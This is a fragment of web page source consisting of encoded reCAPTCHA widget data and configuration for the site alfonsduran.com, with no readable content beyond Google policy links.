w7pXw4/DhcK5w5PDqnkcAcOxwpR5wrHDswE1w4PDl2DCs8KEwpoJwr3DsCHDihZ5w7VlSMKVw5DCgRPDkcKkwq/[base64]/wqNpwqrDuzApVkvDkVIPNcOOKsKxwpHCvTvClQvDuBd+V8O1wpBvA2bDicOswpzCgXfCocORw5TDslRzGz7Cgh3Dm8KZwox1w5TCpFxuwrbDh1Apw5vDp2cLLsKGa8KfOMKWwr5+w5vDmMKMF1bDiA3Dkx7CnWDDnV/CnkTDoQjCrsKFAMKTMsOFO8OdeHbCjyJ3w6vCgDcjJFNCNV3DoDjCoxXChMK5cW1wwpFjwrJTw7nDo8KFckZSw5DDv8K4wpvDrMK/w67DoMO1ZgPCuBUyVcK1wonDqRo7wrRvNnLCoDs2w6PClcKEOB/[base64]/DogJZAQfCqkkvPMK/w4UGwr/[base64]/[base64]/w4fDncKCIMOnPVE0Q8Kzw4trQsOjccKLw4FRGTcXesKlD8KXwpFdDcOSVsKtw550w4fDkjbDqcOCwpbCoU3DqsOHFE3CvcK3EcKFB8Olw7rDsB5vMsKRw4fDucKFCMKxwqoDw73Dih0cw7VEd8KewqHDj8OrfMO8GVTCk1dPbzBzEhfDgTHDlMK7b1tAwrHCkEsswo/Cq8KywqjCssO/UxPCvjbCtFPDqShFZ8Oqbw58wqTDjcOYUMO+IXNTT8KJwqNMw6XDgsOCd8OyKULDmBjCpsKUKsOuAMKcw50yw5/ClSh/Q8Kyw7Yxwq0xwogbw75Sw6gdwp/[base64]/CvcOgwqfDszrCg2/CkS7DgSPCksKzWcKSwo0mwptPTEwtwoXCmWddw4YsF1lsw5RKBcKLGTPCoUlFwrwqfsKMMsKtwqFCw5jDoMOpfsO7LsOFMyM3w7DDrcOdR1lNTsKfwqgUwpPDrzTDiWDDvsKcwq4Lehc9bHoswpN5w78iw5Blw5d+CjAtEWTCgQUXwqNJwpgwwqPCu8OGwrfCojbChg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IOxqtz2K7xHVCQITErTJJ/+jtL+RUAwT+UHqtK+mHJ0\\u003d\x22,1,0,null,1,1769417536163,0,0,[1],null,[59,138,233,148],\x22RC-4hM1iujC6G-Xyw\x22,null,null,null,null,null,\x220dAFcWeA5VJG_vGomfPriJ0BLJg5hC5l53LdMkIMCpUXFCeRvMipGVMhqfLAZiRj1RzjRGL_tdLvRw_Dh6nGbUXPvrop-mTi4nhA\x22,1769500336217]");
    </script></body></html>